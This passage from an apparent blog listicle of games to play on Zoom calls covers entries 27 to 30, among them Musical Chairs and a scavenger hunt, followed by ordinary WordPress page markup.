<p>Among Us is an in-trend game that you can play with your colleagues on Zoom call. The rules of the game are very simple. There will be one imposter, if you are a crewmate, then you will have to complete all the tasks while trying to figure out who is the imposter. And if you are the imposter, you will have to kill all the crewmates before they complete their task.</p>
<h3>27. Musical Chairs</h3>
<p>Yes, we know you won&#8217;t be able to dance around a circle of chairs on Zoom call. But there is still a way through which you can play musical chairs on zoom. Tell everyone to arrange chairs and start recording your zoom call. Play the music, and the last person to sit on the chair when the music stops lose the game. You can check the recording to find out who lost the game.</p>
<h3>28. Scavenger Game</h3>
<p><img decoding="async" class="aligncenter wp-image-12410 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201865'%3E%3C/svg%3E" alt="" width="2000" height="1865" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684.png 2000w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-300x280.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1024x955.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-768x716.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1536x1432.png 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-150x140.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-696x649.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1068x996.png 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1920x1790.png 1920w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684.png" /><noscript><img decoding="async" class="aligncenter wp-image-12410 size-full" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684.png" alt="" width="2000" height="1865" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684.png 2000w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-300x280.png 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1024x955.png 1024w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-768x716.png 768w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1536x1432.png 1536w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-150x140.png 150w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-696x649.png 696w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1068x996.png 1068w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/scavenger-e1632857962684-1920x1790.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript></p>
<p>Scavenger Game is another popular option that you can play on Zoom call. All you have to do is create a list of items objects, and the other person on this home call will have to find all the items that you have listed in his house. The number of items that they can found in their house will be equal to the number of points they get. The person with the most point at the last wheels the game.</p>
<h3>29. 5-Minute Presentation Night</h3>
<p>In this fun game, everyone will have to decide on a topic of discussion. And further, create a PowerPoint slide discussing the chosen topic. For example, you can choose, Why Ross kissed Chandler&#8217;s mother&#8221;?</p>
<h3>30. Laughing Game</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-12408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20440'%3E%3C/svg%3E" alt="" width="660" height="440" data-lazy-srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing.jpg 660w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing-150x100.jpg 150w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" data-lazy-src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12408" src="https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing.jpg" alt="" width="660" height="440" srcset="https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing.jpg 660w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing-300x200.jpg 300w, https://cdn.thetealmango.com/wp-content/uploads/2021/09/laughing-150x100.jpg 150w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>The last name on our list of 30 games to play on Zoom is Laughing Game. In this game, all you have to do is control your laughter. Put on a laughter TV series or movie and the person who laughs first loses the game.</p>
<p>So, this was a complete list of 30 cool and fun games to play on Zoom. Let us know in the comment section which game you find the most interesting.</p>
<!-- CONTENT END 1 -->
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_63  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_63{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_64  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_64" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=30+Fun+Games+To+Play+On+Zoom&url=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F&via=the_tealmango" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thetealmango.com/featured/games-to-play-on-zoom/&amp;media=https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg&description=Want to play interesting games on Zoom calls with your colleagues? Here&#039;s a list of the 30 Best and Fun games to play on Zoom." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=30+Fun+Games+To+Play+On+Zoom %0A%0A https://www.thetealmango.com/featured/games-to-play-on-zoom/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_66{margin-bottom:30px!important}@media (max-width:767px){.tdi_66{margin-top:-7px!important}}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_67 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_67{padding:21px;border:1px solid #ededed}.tdi_67 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_67 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_67 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_67 .tdb-social-item i.td-icon-twitter,.tdi_67 .tdb-social-item i.td-icon-linkedin,.tdi_67 .tdb-social-item i.td-icon-pinterest,.tdi_67 .tdb-social-item i.td-icon-blogger,.tdi_67 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_67 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_67 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_67{border:1px solid #ededed}}@media (max-width:767px){.tdi_67{border:1px solid #ededed}.tdi_67 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_67 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.thetealmango.com/author/aman/" class="tdb-author-photo" title="Aman Kumar"><img alt='Aman Kumar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=117&#038;r=g"/><noscript><img alt='Aman Kumar' src='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://www.thetealmango.com/author/aman/" class="tdb-author-name">Aman Kumar</a><div class="tdb-author-descr">Hy, I am Aman, a tech-enthusiast who loves to work around the latest technology. When I am not playing video games, I will be seen writing articles mainly on tech, entertainment, and the latest news.</div><div class="tdb-author-social"><a href="https://www.facebook.com/profile.php?id=100031896463726" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/aman___ku" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_68 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_68" >
<style></style>
<style>.tdi_68 .td-image-wrap{padding-bottom:70%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:auto}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{border-color:#eaeaea}.tdi_68 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_68 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_68 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_68 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_68 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_68 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_68 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_68 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}.tdi_68 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_68 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_68 .td-module-container:before{bottom:-13px}.tdi_68 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:inline-block}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script type="rocketlazyloadscript">var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2456","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2456,"live_filter_cur_post_parent_id":0}';
block_tdi_68.td_column_number = "2";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "3";
block_tdi_68.found_posts = "734";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "245";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thetealmango.com/featured/" class="td-post-category">Featured</a>                        <div class="td-module-thumb"><a href="https://www.thetealmango.com/featured/stephen-mcdaniel-story-the-monstrous-murderer-who-butchered-his-ex-classmate/"  rel="bookmark" class="td-image-wrap " title="Stephen McDaniel Story: The Monstrous Murderer who Butchered his Ex-Classmate" ><span data-bg="https://cdn.thetealmango.com/wp-content/uploads/2022/08/Lauren-Giddings-murderer-485x360.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thetealmango.com/featured/stephen-mcdaniel-story-the-monstrous-murderer-who-butchered-his-ex-classmate/"  rel="bookmark" title="Stephen McDaniel Story: The Monstrous Murderer who Butchered his Ex-Classmate">Stephen McDaniel Story: The Monstrous Murderer who Butchered his Ex-Classmate</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T20:15:03+05:30" >August 5, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thetealmango.com/entertainment/" class="td-post-category">Entertainment</a>                        <div class="td-module-thumb"><a href="https://www.thetealmango.com/featured/who-is-caroline-ellison-meet-sam-bankman-frieds-rumored-ex-girlfriend/"  rel="bookmark" class="td-image-wrap " title="Who is Caroline Ellison? Meet Sam Bankman-Fried&#8217;s Rumored Ex-Girlfriend" ><span data-bg="https://cdn.thetealmango.com/wp-content/uploads/2022/11/Screenshot-2022-11-17-035701-485x360.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thetealmango.com/featured/who-is-caroline-ellison-meet-sam-bankman-frieds-rumored-ex-girlfriend/"  rel="bookmark" title="Who is Caroline Ellison? Meet Sam Bankman-Fried&#8217;s Rumored Ex-Girlfriend">Who is Caroline Ellison? Meet Sam Bankman-Fried&#8217;s Rumored Ex-Girlfriend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T18:34:31+05:30" >August 5, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.thetealmango.com/featured/" class="td-post-category">Featured</a>                        <div class="td-module-thumb"><a href="https://www.thetealmango.com/featured/dexter-killer-everything-about-mark-twitchell-the-killer-who-wore-a-hockey-mask/"  rel="bookmark" class="td-image-wrap " title="Dexter Killer: Everything about Mark Twitchell, the Killer who wore a Hockey Mask" ><span data-bg="https://cdn.thetealmango.com/wp-content/uploads/2022/04/imgonline-com-ua-twotoone-3P3LaOaOaO-485x360.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.thetealmango.com/featured/dexter-killer-everything-about-mark-twitchell-the-killer-who-wore-a-hockey-mask/"  rel="bookmark" title="Dexter Killer: Everything about Mark Twitchell, the Killer who wore a Hockey Mask">Dexter Killer: Everything about Mark Twitchell, the Killer who wore a Hockey Mask</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-10T06:33:34+05:30" >June 10, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
